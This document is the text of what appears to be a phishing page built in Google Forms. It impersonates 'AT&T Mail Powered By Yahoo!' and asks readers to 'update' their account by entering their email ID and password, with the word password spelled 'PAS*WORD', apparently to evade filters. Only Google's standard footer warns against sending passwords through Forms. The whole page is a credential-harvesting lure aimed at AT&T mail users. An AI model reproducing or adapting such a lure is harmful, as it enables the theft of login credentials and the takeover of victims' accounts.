 AT&T
Update Your AT&T Yahoo! Mail
AT&T Mail Powered By Yahoo!
ID/EMAIL
Tu respuesta
PAS*WORD
Tu respuesta
Enviar
Nunca envíes contraseñas a través de Formularios de Google.
Este contenido no ha sido creado ni aprobado por Google. Notificar uso inadecuado - Términos del Servicio -
Política de Privacidad
Google Formularios